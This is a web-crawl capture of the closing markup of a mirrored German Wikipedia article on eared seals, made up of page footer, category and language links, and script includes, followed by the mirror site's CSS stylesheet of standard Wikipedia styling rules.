<div class="sisterproject" style="margin:0.1em 0 0 0;"><div class="noresize noviewer" style="display:inline-block; line-height:10px; min-width:1.6em; text-align:center;" aria-hidden="true" role="presentation"><span class="mw-default-size" typeof="mw:File"><span title="Commons"><img alt src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" width="12" height="16" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" data-file-width="1024" data-file-height="1376"></span></span></div><b><span class="plainlinks"><a class="external text" href="https://commons.wikimedia.org/wiki/Category:Otariidae?uselang=de"><span lang="en">Commons</span>: Otariidae</a></span></b>&nbsp;– Sammlung von Bildern, Videos und Audiodateien</div>
<div class="hintergrundfarbe1 rahmenfarbe1 navigation-not-searchable noprint" style="border-top-style: solid; border-top-width: 1px; clear: both; margin-top:1em; padding: 0.25em; overflow: hidden; word-break: break-word; word-wrap: break-word;" id="Vorlage_Exzellent"><div class="noviewer noresize" style="display: table-cell; padding-bottom: 0.2em; padding-left: 0.25em; padding-right: 1em; padding-top: 0.2em; vertical-align: middle;" aria-hidden="true" role="presentation"><span typeof="mw:File"><a href="/wiki/Wikipedia:Exzellente_Artikel" title="Wikipedia:Exzellente Artikel"><img alt src="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Qsicon_Exzellent.svg/24px-Qsicon_Exzellent.svg.png" decoding="async" width="24" height="24" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Qsicon_Exzellent.svg/36px-Qsicon_Exzellent.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/41/Qsicon_Exzellent.svg/48px-Qsicon_Exzellent.svg.png 2x" data-file-width="24" data-file-height="24"></a></span></div>
<div style="display: table-cell; vertical-align: middle; width: 100%;">
<div role="contentinfo">
Dieser Artikel wurde am 8.&nbsp;September 2005 in <a href="/wiki/Spezial:Permanenter_Link/9146280" title="Spezial:Permanenter Link/9146280">dieser Version</a> in die Liste der <a href="/wiki/Wikipedia:Exzellente_Artikel" title="Wikipedia:Exzellente Artikel">exzellenten Artikel</a> aufgenommen.</div>
</div></div>
<div class="hintergrundfarbe1 rahmenfarbe1 navigation-not-searchable normdaten-typ-s" style="border-style: solid; border-width: 1px; clear: left; margin-bottom:1em; margin-top:1em; padding: 0.25em; overflow: hidden; word-break: break-word; word-wrap: break-word;" id="normdaten">
<div style="display: table-cell; vertical-align: middle; width: 100%;">
<div>
Normdaten&nbsp;(Sachbegriff): <a href="/wiki/Gemeinsame_Normdatei" title="Gemeinsame Normdatei">GND</a>: <span class="plainlinks-print"><a rel="nofollow" class="external text" href="https://d-nb.info/gnd/4172520-7">4172520-7</a></span> <span class="noprint"> (<a rel="nofollow" class="external text" href="https://explore.gnd.network/gnd/4172520-7">GND Explorer</a>, <a rel="nofollow" class="external text" href="https://lobid.org/gnd/4172520-7">lobid</a>, <a rel="nofollow" class="external text" href="https://swb.bsz-bw.de/DB=2.104/SET=1/TTL=1/CMD?retrace=0&amp;trm_old=&amp;ACT=SRCHA&amp;IKT=2999&amp;SRT=RLV&amp;TRM=4172520-7">OGND</a><span class="metadata">, <a rel="nofollow" class="external text" href="https://prometheus.lmu.de/gnd/4172520-7">AKS</a></span>)</span>     <span class="metadata"></span></div>
</div></div>
<!-- 
NewPP limit report
Parsed by mw&#8208;web.eqiad.main&#8208;767875d469&#8208;xx5bz
Cached time: 20251024173949
Cache expiry: 2592000
Reduced expiry: false
Complications: [show&#8208;toc]
CPU time usage: 0.392 seconds
Real time usage: 0.809 seconds
Preprocessor visited node count: 5127/1000000
Revision size: 53310/2097152 bytes
Post&#8208;expand include size: 102510/2097152 bytes
Template argument size: 107486/2097152 bytes
Highest expansion depth: 26/100
Expensive parser function count: 0/500
Unstrip recursion depth: 0/20
Unstrip post&#8208;expand size: 72572/5000000 bytes
Lua time usage: 0.079/10.000 seconds
Lua memory usage: 3657474/52428800 bytes
Number of Wikibase entities loaded: 1/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  361.738      1 -total
 90.00%  325.574     12 Vorlage:Klade
 13.55%   49.025      1 Vorlage:Literatur
  9.95%   36.009      1 Vorlage:Taxobox
  9.46%   34.235      1 Vorlage:Internetquelle
  8.44%   30.538      1 Vorlage:Exzellent
  8.43%   30.479      1 Vorlage:Commonscat
  7.90%   28.576      2 Vorlage:IUCN
  5.47%   19.777      2 Vorlage:Wikidata-Registrierung
  4.05%   14.652      6 Vorlage:Taxobox/Zeile
-->

<!-- Saved in parser cache with key dewiki:stable-pcache:118378:|#|:idhash:canonical and timestamp 20251024173949 and revision id 257025044. Rendering was triggered because: unknown
 -->
</div><noscript><img src="https://de.teknopedia.teknokrat.ac.id/wiki/Special:CentralAutoLogin/start?useformat=desktop&amp;type=1x1&amp;usesul3=1" alt width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" style="display:none"  style="display:none"  data-nosnippet>Abgerufen von „<a dir="ltr" href="https://de.teknopedia.teknokrat.ac.id/w/index.php?title=Ohrenrobben&amp;oldid=257025044">https://de.teknopedia.teknokrat.ac.id/w/index.php?title=Ohrenrobben&amp;oldid=257025044</a>“</div></div>
					<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Wikipedia:Kategorien" title="Wikipedia:Kategorien">Kategorien</a>: <ul><li><a href="/wiki/Kategorie:Wikipedia:Exzellent" title="Kategorie:Wikipedia:Exzellent">Wikipedia:Exzellent</a></li><li><a href="/wiki/Kategorie:Robben" title="Kategorie:Robben">Robben</a></li></ul></div></div>
				                                    <hr>
                                    <div id="p-lang-btn" class="vector-dropdown mw-portlet mw-portlet-lang">
                                        <input type="checkbox" id="p-lang-btn-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-p-lang-btn" class="vector-dropdown-checkbox mw-interlanguage-selector" aria-label="Pergi ke artikel dalam bahasa lain. Terdapat 335 bahasa">
                                        <label id="p-lang-btn-label" for="p-lang-btn-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--action-progressive mw-portlet-lang-heading-335" aria-hidden="true"><span class="vector-icon mw-ui-icon-language-progressive mw-ui-icon-wikimedia-language-progressive"></span>

                                            <span class="vector-dropdown-label-text">14 bahasa</span>
                                        </label>
                                        <div class="vector-dropdown-content">
                                            <div class="vector-menu-content">


                                                <ul class="vector-menu-content-list">
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//teknopedia.teknokrat.ac.id/" lang="id">indonesia</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//pl.teknopedia.teknokrat.ac.id/" lang="pl">Polski</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ar.teknopedia.teknokrat.ac.id/" lang="ar" title="Al-ʿArabīyah"><bdi dir="rtl">العربية</bdi></a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//de.teknopedia.teknokrat.ac.id/" lang="de">Deutsch</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//en.teknopedia.teknokrat.ac.id/" lang="en" title="English">English</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//es.teknopedia.teknokrat.ac.id/" lang="es">Español</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//fr.teknopedia.teknokrat.ac.id/" lang="fr" title="français">Français</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//it.teknopedia.teknokrat.ac.id/" lang="it">Italiano</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//arz.teknopedia.teknokrat.ac.id/" lang="arz" title="Mar"><bdi dir="rtl">مصرى</bdi></a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//nl.teknopedia.teknokrat.ac.id/" lang="nl">Nederlands</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ja.teknopedia.teknokrat.ac.id/" lang="ja" title="Nihongo">日本語</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//pt.teknopedia.teknokrat.ac.id/" lang="pt">Português</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ceb.teknopedia.teknokrat.ac.id/" lang="ceb">Sinugboanong Binisaya</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//sv.teknopedia.teknokrat.ac.id/" lang="sv">Svenska</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//uk.teknopedia.teknokrat.ac.id/" lang="uk" title="Ukrayins’ka">Українська</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//vi.teknopedia.teknokrat.ac.id/" lang="vi">Tiếng Việt</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//war.teknopedia.teknokrat.ac.id/" lang="war">Winaray</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//zh.teknopedia.teknokrat.ac.id/" lang="zh" title="Zhōngwn">中文</a></li>
                                                    <li class="interlanguage-link interwiki-aa mw-list-item"><a href="//ru.teknopedia.teknokrat.ac.id/" lang="ru" title="Russkiy">Русский</a></li>
                                                </ul>
                                                <div class="after-portlet after-portlet-lang"><span class="wb-langlinks-edit wb-langlinks-link"><a href="https://www.wikidata.org/wiki/Special:EntityPage/Q5296#sitelinks-wikipedia" title="Sunting pranala interwiki" class="wbc-editpage">Sunting pranala</a></span></div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
<div id="d91eef84694cd9a010815de5851b4be9"></div>
                        <!-- END ARTICLES -->
                    </div>
                </div>
            </div>

        </div>
    </div>


</main>
<!-- END MAIN SECTION -->
<script src="https://teknopedia.teknokrat.ac.id/assets/layout-front/js/jquery-2.2.4.min.js"></script>
<script src="https://teknopedia.teknokrat.ac.id/assets/layout-front/js/main.js"></script>
<script src="https://teknopedia.teknokrat.ac.id/assets/layout-front/js/bootstrap.min.js"></script>
<script src="https://cdn.rawgit.com/VPenkov/okayNav/master/app/js/jquery.okayNav.js"></script>
<script>
    //document.getElementByClassName("navbox").setAttribute("class", "table-responsive"); 
</script>    <!-- FOOTER -->
    <div class="container-fluid footer marg30">
        <div class="container">
            <!-- FOOTER COLUMN ONE -->
            <div class="col-xs-12 col-sm-12 col-md-12 margin-top-20">
                <div class="panel-transparent text-center">
                    <div class="footer-heading" style="font-size:24px">Pusat Layanan</div>
                    <div class="footer-body">
                        <p style="font-size:20px"><a href="https://teknokrat.ac.id" style="color:#fff">UNIVERSITAS TEKNOKRAT INDONESIA</a> | <a href="https://teknokrat.ac.id" style="color:#fff">ASEAN's Best Private University</a> <br>Jl. ZA. Pagar Alam No.9 -11, Labuhan Ratu, Kec. Kedaton, Kota Bandar Lampung, Lampung 35132<br>Phone: (0721) 702022 <br>Email: pmb@teknokrat.ac.id</p>
                    </div>
                </div>
            </div>
            <!-- END FOOTER COLUMN ONE -->
        </div>
    </div>
    <!-- END FOOTER -->


    <!-- COPYRIGHT INFO -->
    <!-- <div class="container-fluid footer-copyright marg30">
            <div class="container">
                <div class="pull-left">
                    Copyright © 2018 Sunny Gohil</a>
                </div>
                <div class="pull-right">
                    <i class="fa fa-facebook"></i> &nbsp;
                    <i class="fa fa-twitter"></i> &nbsp;
                    <i class="fa fa-linkedin"></i>
                </div>
            </div>
        </div> -->
    <!-- END COPYRIGHT INFO -->

    <!-- LOADING MAIN JAVASCRIPT -->

<script type='text/javascript'>
        $(document).ready(function() {$(&#39;img#closed&#39;).click(function(){$(&#39;#btm_banner&#39;).hide(90);});});





    </body>

    </html>

--- FILE ---
content_type: text/css
request_url: https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/custom.css
body_size: 6108
content:
.neonbg {
    font-family: 'Exo 2', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #000;
    /* min-height: 100vh; */
}

x-sign {
    font-size: 25px;
    color: #fff;
    text-align: center;
    text-shadow: 0 0 5px #fff, 0 0 10px #fff, 0 0 15px #0073e6, 0 0 20px #0073e6, 0 0 25px #0073e6, 0 0 30px #0073e6, 0 0 35px #0073e6;
}

@keyframes glow {
    from {
        text-shadow: 0 0 5px #fff, 0 0 10px #fff, 0 0 15px #0073e6, 0 0 20px #0073e6, 0 0 25px #0073e6, 0 0 30px #0073e6, 0 0 35px #0073e6;
    }

    to {
        text-shadow: 0 0 10px #fff, 0 0 20px #fff, 0 0 30px #0073e6, 0 0 40px #0073e6, 0 0 50px #0073e6, 0 0 60px #0073e6, 0 0 70px #0073e6;
    }
}

.mw-headline {
    font-size: 16px;
    font-weight: bold;
}

#mw-toc-heading {
    font-size: 16px;
    font-weight: bold;
}


.mw-body-content sub,
.mw-body-content sup,
span.reference

/* for Parsoid */
    {
    font-size: 80%;
}

/* Same spacing for indented and unindented paragraphs on talk pages */
.ns-talk .mw-body-content dd {
    margin-top: 0.4em;
    margin-bottom: 0.4em;
}

/* Main page fixes */
#interwiki-completelist {
    font-weight: bold;
}

/* Reduce page jumps by hiding collapsed/dismissed content */
.client-js .mw-special-Watchlist #watchlist-message,
.client-js .collapsible:not(.mw-made-collapsible).collapsed>tbody>tr:not(:first-child),

/* Hide charinsert base for those not using the gadget */
#editpage-specialchars {
    display: none;
}

/* Adds padding above Watchlist announcements where new recentchanges/watchlist filters are enabled */
.mw-rcfilters-enabled .mw-specialpage-summary {
    margin-top: 1em;
}

/* Highlight linked elements (such as clicked references) in blue */
.citation:target {
    background-color: rgba(0, 127, 255, 0.133);
}

/* Styling for citations. Breaks long urls, etc., rather than overflowing box */
.citation {
    word-wrap: break-word;
}

/* Make the list of references smaller
       * Keep in sync with Template:Refbegin/styles.css
       * And Template:Reflist/styles.css
       */
ol.references {
    font-size: 90%;
    margin-bottom: 0.5em;
}

/* Style for horizontal lists (separator following item).
         @source mediawiki.org/wiki/Snippets/Horizontal_lists
         @revision 8 (2016-05-21)
         @author [[User:Edokter]]
       */
.hlist dl,
.hlist ol,
.hlist ul {
    margin: 0;
    padding: 0;
}

/* Display list items inline */
.hlist dd,
.hlist dt,
.hlist li {
    margin: 0;
    /* don't trust the note that says margin doesn't work with inline
      				* removing margin: 0 makes dds have margins again */
    display: inline;
}

/* Display nested lists inline */
.hlist.inline,
.hlist.inline dl,
.hlist.inline ol,
.hlist.inline ul,
.hlist dl dl,
.hlist dl ol,
.hlist dl ul,
.hlist ol dl,
.hlist ol ol,
.hlist ol ul,
.hlist ul dl,
.hlist ul ol,
.hlist ul ul {
    display: inline;
}

/* Hide empty list items */
.hlist .mw-empty-li {
    display: none;
}

/* Generate interpuncts */
.hlist dt:after {
    content: ": ";
}

/**
       * Note hlist style usage differs in Minerva and is defined in core as well!
       * Please check Minerva desktop (and Minerva.css) when changing
       * See https://phabricator.wikimedia.org/T213239
       */
.hlist dd:after,
.hlist li:after {
    content: " Â· ";
    font-weight: bold;
}

.hlist dd:last-child:after,
.hlist dt:last-child:after,
.hlist li:last-child:after {
    content: none;
}

/* Add parentheses around nested lists */
.hlist dd dd:first-child:before,
.hlist dd dt:first-child:before,
.hlist dd li:first-child:before,
.hlist dt dd:first-child:before,
.hlist dt dt:first-child:before,
.hlist dt li:first-child:before,
.hlist li dd:first-child:before,
.hlist li dt:first-child:before,
.hlist li li:first-child:before {
    content: " (";
    font-weight: normal;
}

.hlist dd dd:last-child:after,
.hlist dd dt:last-child:after,
.hlist dd li:last-child:after,
.hlist dt dd:last-child:after,
.hlist dt dt:last-child:after,
.hlist dt li:last-child:after,
.hlist li dd:last-child:after,
.hlist li dt:last-child:after,
.hlist li li:last-child:after {
    content: ")";
    font-weight: normal;
}

/* Put ordinals in front of ordered list items */
.hlist ol {
    counter-reset: listitem;
}

.hlist ol>li {
    counter-increment: listitem;
}

.hlist ol>li:before {
    content: " "counter(listitem) "\a0";
}

.hlist dd ol>li:first-child:before,
.hlist dt ol>li:first-child:before,
.hlist li ol>li:first-child:before {
    content: " ("counter(listitem) "\a0";
}

/* Unbulleted lists */
.plainlist ol,
.plainlist ul {
    line-height: inherit;
    list-style: none none;
    margin: 0;
}

.plainlist ol li,
.plainlist ul li {
    margin-bottom: 0;
}

/* Default style for navigation boxes */
.navbox {
    /* Navbox container style */
    box-sizing: border-box;
    border: 1px solid #a2a9b1;
    width: 100%;
    clear: both;
    font-size: 88%;
    text-align: center;
    padding: 1px;
    margin: 1em auto 0;
    /* Prevent preceding content from clinging to navboxes */
}

.navbox .navbox {
    margin-top: 0;
    /* No top margin for nested navboxes */
}

.navbox+.navbox {
    margin-top: -1px;
    /* Single pixel border between adjacent navboxes */
}

.navbox-inner,
.navbox-subgroup {
    width: 100%;
}

.navbox-group,
.navbox-title,
.navbox-abovebelow {
    padding: 0.25em 1em;
    /* Title, group and above/below styles */
    line-height: 1.5em;
    text-align: center;
}

th.navbox-group {
    /* Group style */
    white-space: nowrap;
    /* @noflip */
    text-align: right;
}

.navbox,
.navbox-subgroup {
    background-color: #fdfdfd;
    /* Background color */
}

.navbox-list {
    line-height: 1.5em;
    border-color: #fdfdfd;
    /* Must match background color */
}

/* cell spacing for navbox cells */
tr+tr>.navbox-abovebelow,
tr+tr>.navbox-group,
tr+tr>.navbox-image,
tr+tr>.navbox-list {
    /* Borders above 2nd, 3rd, etc. rows */
    border-top: 2px solid #fdfdfd;
    /* Must match background color */
}

.navbox th,
.navbox-title {
    background-color: #ccccff;
    /* Level 1 color */
}

.navbox-abovebelow,
th.navbox-group,
.navbox-subgroup .navbox-title {
    background-color: #ddddff;
    /* Level 2 color */
}

.navbox-subgroup .navbox-group,
.navbox-subgroup .navbox-abovebelow {
    background-color: #e6e6ff;
    /* Level 3 color */
}

.navbox-even {
    background-color: #f7f7f7;
    /* Even row striping */
}

.navbox-odd {
    background-color: transparent;
    /* Odd row striping */
}

.navbox .hlist td dl,
.navbox .hlist td ol,
.navbox .hlist td ul,
.navbox td.hlist dl,
.navbox td.hlist ol,
.navbox td.hlist ul {
    padding: 0.125em 0;
    /* Adjust hlist padding in navboxes */
}

/* Styling for JQuery makeCollapsible, matching that of collapseButton */
.mw-parser-output .mw-collapsible-toggle {
    font-weight: normal;
    /* @noflip */
    text-align: right;
    padding-right: 0.2em;
    padding-left: 0.2em;
}

.mw-collapsible-leftside-toggle .mw-collapsible-toggle {
    /* @noflip */
    float: left;
    /* @noflip */
    text-align: left;
}

/* Infobox template style */
.infobox {
    border: 1px solid #a2a9b1;
    border-spacing: 3px;
    background-color: #f8f9fa;
    color: black;
    /* @noflip */
    margin: 0.5em 0 0.5em 1em;
    padding: 0.2em;
    /* @noflip */
    float: right;
    /* @noflip */
    clear: right;
    font-size: 88%;
    line-height: 1.5em;
    width: 22em;
}

/* Remove .infobox-subbox in a week or so as TemplateStyles version rolls out */
/* not strictly certain these styles are necessary
       * just replicating the module faithfully
       */
.infobox-subbox {
    padding: 0;
    border: none;
    margin: -3px;
    width: auto;
    min-width: 100%;
    font-size: 100%;
    clear: none;
    float: none;
    background-color: transparent;
}

.infobox-header,
.infobox-label,
.infobox-above,
.infobox-full-data,
.infobox-data,
.infobox-below,
.infobox-subheader,
.infobox-image,
.infobox-navbar,
/* Remove element selector when every .infobox thing is using the standard module/templates  */
.infobox th,
.infobox td {
    vertical-align: top;
}

.infobox-label,
.infobox-data,
/* Remove element selector when every .infobox thing is using the standard module/templates  */
.infobox th,
.infobox td {
    /* @noflip */
    text-align: left;
}

/* Remove .infobox when element selectors above are removed */
.infobox .infobox-above,
.infobox .infobox-title,
/* Remove element selector when every .infobox thing is using the standard module/templates  */
.infobox caption {
    font-size: 125%;
    font-weight: bold;
    text-align: center;
}

.infobox-title,
/* Remove element selector when every .infobox thing is using the standard module/templates  */
.infobox caption {
    padding: 0.2em;
}

/* Remove .infobox when element selectors above are removed */
.infobox .infobox-header,
.infobox .infobox-subheader,
.infobox .infobox-image,
.infobox .infobox-full-data,
.infobox .infobox-below {
    text-align: center;
}

/* Remove .infobox when element selectors above are removed */
.infobox .infobox-navbar {
    /* @noflip */
    text-align: right;
}

/* Normal font styling for wikitable row headers with scope="row" tag */
.wikitable.plainrowheaders th[scope=row] {
    font-weight: normal;
    /* @noflip */
    text-align: left;
}

/* Lists in wikitable data cells are always left-aligned */
.wikitable td ul,
.wikitable td ol,
.wikitable td dl {
    /* @noflip */
    text-align: left;
}

/* ...unless they also use the hlist class */
.toc.hlist ul,
#toc.hlist ul {
    text-align: inherit;
}

/* Fix for hieroglyphs specificity issue in infoboxes ([[phab:T43869]]) */
table.mw-hiero-table td {
    vertical-align: middle;
}

/* Change the external link icon to an Adobe icon for all PDF files */
.mw-parser-output a[href$=".pdf"].external,
.mw-parser-output a[href*=".pdf?"].external,
.mw-parser-output a[href*=".pdf#"].external,
.mw-parser-output a[href$=".PDF"].external,
.mw-parser-output a[href*=".PDF?"].external,
.mw-parser-output a[href*=".PDF#"].external {
    background: url("//upload.wikimedia.org/wikipedia/commons/2/23/Icons-mini-file_acrobat.gif") no-repeat right;
    /* @noflip */
    padding-right: 18px;
}

/* Messagebox templates */
.messagebox {
    border: 1px solid #a2a9b1;
    background-color: #f8f9fa;
    width: 80%;
    margin: 0 auto 1em auto;
    padding: .2em;
}

.messagebox.merge {
    border: 1px solid #c0b8cc;
    background-color: #f0e5ff;
    text-align: center;
}

.messagebox.cleanup {
    border: 1px solid #9f9fff;
    background-color: #efefff;
    text-align: center;
}

.messagebox.standard-talk {
    border: 1px solid #c0c090;
    background-color: #f8eaba;
    margin: 4px auto;
}

/* For old WikiProject banners inside banner shells. */
.mbox-inside .standard-talk {
    border: 1px solid #c0c090;
    background-color: #f8eaba;
    width: 100%;
    margin: 2px 0;
    padding: 2px;
}

.messagebox.small {
    width: 238px;
    font-size: 85%;
    /* @noflip */
    float: right;
    clear: both;
    /* @noflip */
    margin: 0 0 1em 1em;
    line-height: 1.25em;
}

.messagebox.small-talk {
    width: 238px;
    font-size: 85%;
    /* @noflip */
    float: right;
    clear: both;
    /* @noflip */
    margin: 0 0 1em 1em;
    line-height: 1.25em;
    background-color: #f8eaba;
}

/* Cell sizes for ambox/tmbox/imbox/cmbox/ombox/fmbox/dmbox message boxes */
th.mbox-text,
td.mbox-text {
    /* The message body cell(s) */
    border: none;
    /* @noflip */
    padding: 0.25em 0.9em;
    /* 0.9em left/right */
    width: 100%;
    /* Make all mboxes the same width regardless of text length */
}

td.mbox-image {
    /* The left image cell */
    border: none;
    /* @noflip */
    padding: 2px 0 2px 0.9em;
    /* 0.9em left, 0px right */
    text-align: center;
}

td.mbox-imageright {
    /* The right image cell */
    border: none;
    /* @noflip */
    padding: 2px 0.9em 2px 0;
    /* 0px left, 0.9em right */
    text-align: center;
}

td.mbox-empty-cell {
    /* An empty narrow cell */
    border: none;
    padding: 0;
    width: 1px;
}

/* Article message box styles */
table.ambox {
    margin: 0 10%;
    /* 10% = Will not overlap with other elements */
    border: 1px solid #a2a9b1;
    /* @noflip */
    border-left: 10px solid #36c;
    /* Default "notice" blue */
    background-color: #fbfbfb;
    box-sizing: border-box;
}

table.ambox+table.ambox {
    /* Single border between stacked boxes. */
    margin-top: -1px;
}

.ambox th.mbox-text,
.ambox td.mbox-text {
    /* The message body cell(s) */
    padding: 0.25em 0.5em;
    /* 0.5em left/right */
}

.ambox td.mbox-image {
    /* The left image cell */
    /* @noflip */
    padding: 2px 0 2px 0.5em;
    /* 0.5em left, 0px right */
}

.ambox td.mbox-imageright {
    /* The right image cell */
    /* @noflip */
    padding: 2px 0.5em 2px 0;
    /* 0px left, 0.5em right */
}

table.ambox-notice {
    /* @noflip */
    border-left: 10px solid #36c;
    /* Blue */
}

table.ambox-speedy {
    /* @noflip */
    border-left: 10px solid #b32424;
    /* Red */
    background-color: #fee7e6;
    /* Pink */
}

table.ambox-delete {
    /* @noflip */
    border-left: 10px solid #b32424;
    /* Red */
}

table.ambox-content {
    /* @noflip */
    border-left: 10px solid #f28500;
    /* Orange */
}

table.ambox-style {
    /* @noflip */
    border-left: 10px solid #fc3;
    /* Yellow */
}

table.ambox-move {
    /* @noflip */
    border-left: 10px solid #9932cc;
    /* Purple */
}

table.ambox-protection {
    /* @noflip */
    border-left: 10px solid #a2a9b1;
    /* Gray-gold */
}

/* Image message box styles */
table.imbox {
    margin: 4px 10%;
    border-collapse: collapse;
    border: 3px solid #36c;
    /* Default "notice" blue */
    background-color: #fbfbfb;
    box-sizing: border-box;
}

.imbox .mbox-text .imbox {
    /* For imboxes inside imbox-text cells. */
    margin: 0 -0.5em;
    /* 0.9 - 0.5 = 0.4em left/right.        */
    display: block;
    /* Fix for webkit to force 100% width.  */
}

.mbox-inside .imbox {
    /* For imboxes inside other templates.  */
    margin: 4px;
}

table.imbox-notice {
    border: 3px solid #36c;
    /* Blue */
}

table.imbox-speedy {
    border: 3px solid #b32424;
    /* Red */
    background-color: #fee7e6;
    /* Pink */
}

table.imbox-delete {
    border: 3px solid #b32424;
    /* Red */
}

table.imbox-content {
    border: 3px solid #f28500;
    /* Orange */
}

table.imbox-style {
    border: 3px solid #fc3;
    /* Yellow */
}

table.imbox-move {
    border: 3px solid #9932cc;
    /* Purple */
}

table.imbox-protection {
    border: 3px solid #a2a9b1;
    /* Gray-gold */
}

table.imbox-license {
    border: 3px solid #88a;
    /* Dark gray */
    background-color: #f7f8ff;
    /* Light gray */
}

table.imbox-featured {
    border: 3px solid #cba135;
    /* Brown-gold */
}

/* Category message box styles */
table.cmbox {
    margin: 3px 10%;
    border-collapse: collapse;
    border: 1px solid #a2a9b1;
    background-color: #dfe8ff;
    /* Default "notice" blue */
    box-sizing: border-box;
}

table.cmbox-notice {
    background-color: #d8e8ff;
    /* Blue */
}

table.cmbox-speedy {
    margin-top: 4px;
    margin-bottom: 4px;
    border: 4px solid #b32424;
    /* Red */
    background-color: #ffdbdb;
    /* Pink */
}

table.cmbox-delete {
    background-color: #ffdbdb;
    /* Pink */
}

table.cmbox-content {
    background-color: #ffe7ce;
    /* Orange */
}

table.cmbox-style {
    background-color: #fff9db;
    /* Yellow */
}

table.cmbox-move {
    background-color: #e4d8ff;
    /* Purple */
}

table.cmbox-protection {
    background-color: #efefe1;
    /* Gray-gold */
}

/* Other pages message box styles */
table.ombox {
    margin: 4px 10%;
    border-collapse: collapse;
    border: 1px solid #a2a9b1;
    /* Default "notice" gray */
    background-color: #f8f9fa;
    box-sizing: border-box;
}

table.ombox-notice {
    border: 1px solid #a2a9b1;
    /* Gray */
}

table.ombox-speedy {
    border: 2px solid #b32424;
    /* Red */
    background-color: #fee7e6;
    /* Pink */
}

table.ombox-delete {
    border: 2px solid #b32424;
    /* Red */
}

table.ombox-content {
    border: 1px solid #f28500;
    /* Orange */
}

table.ombox-style {
    border: 1px solid #fc3;
    /* Yellow */
}

table.ombox-move {
    border: 1px solid #9932cc;
    /* Purple */
}

table.ombox-protection {
    border: 2px solid #a2a9b1;
    /* Gray-gold */
}

/* Talk page message box styles */
table.tmbox {
    margin: 4px 10%;
    border-collapse: collapse;
    border: 1px solid #c0c090;
    /* Default "notice" gray-brown */
    background-color: #f8eaba;
    min-width: 80%;
    box-sizing: border-box;
}

.tmbox.mbox-small {
    min-width: 0;
    /* reset the min-width of tmbox above        */
}

.mediawiki .mbox-inside .tmbox {
    /* For tmboxes inside other templates. The "mediawiki" class ensures that */
    margin: 2px 0;
    /* this declaration overrides other styles (including mbox-small above)   */
    width: 100%;
    /* For Safari and Opera */
}

.mbox-inside .tmbox.mbox-small {
    /* "small" tmboxes should not be small when  */
    line-height: 1.5em;
    /* also "nested", so reset styles that are   */
    font-size: 100%;
    /* set in "mbox-small" above.                */
}

table.tmbox-speedy {
    border: 2px solid #b32424;
    /* Red */
    background-color: #fee7e6;
    /* Pink */
}

table.tmbox-delete {
    border: 2px solid #b32424;
    /* Red */
}

table.tmbox-content {
    border: 2px solid #f28500;
    /* Orange */
}

table.tmbox-style {
    border: 2px solid #fc3;
    /* Yellow */
}

table.tmbox-move {
    border: 2px solid #9932cc;
    /* Purple */
}

table.tmbox-protection,
table.tmbox-notice {
    border: 1px solid #c0c090;
    /* Gray-brown */
}

/* Footer and header message box styles */
table.fmbox {
    clear: both;
    margin: 0.2em 0;
    width: 100%;
    border: 1px solid #a2a9b1;
    background-color: #f8f9fa;
    /* Default "system" gray */
    box-sizing: border-box;
}

table.fmbox-system {
    background-color: #f8f9fa;
}

table.fmbox-warning {
    border: 1px solid #bb7070;
    /* Dark pink */
    background-color: #ffdbdb;
    /* Pink */
}

table.fmbox-editnotice {
    background-color: transparent;
}

/* Div based "warning" style fmbox messages. */
div.mw-warning-with-logexcerpt,
div.mw-lag-warn-high,
div.mw-cascadeprotectedwarning,
div#mw-protect-cascadeon,
div.titleblacklist-warning,
div.locked-warning {
    clear: both;
    margin: 0.2em 0;
    border: 1px solid #bb7070;
    background-color: #ffdbdb;
    padding: 0.25em 0.9em;
    box-sizing: border-box;
}

/* Use default color for partial block fmbox banner per [[Special:PermaLink/1028105567#pblock-style]] */
.mw-contributions-blocked-notice-partial .mw-warning-with-logexcerpt {
    border-color: #fc3;
    background-color: #fef6e7;
}

/* These mbox-small classes must be placed after all other
         ambox/tmbox/ombox etc classes. "html body.mediawiki" is so
         they override "table.ambox + table.ambox" above. */
html body.mediawiki .mbox-small {
    /* For the "small=yes" option. */
    /* @noflip */
    clear: right;
    /* @noflip */
    float: right;
    /* @noflip */
    margin: 4px 0 4px 1em;
    box-sizing: border-box;
    width: 238px;
    font-size: 88%;
    line-height: 1.25em;
}

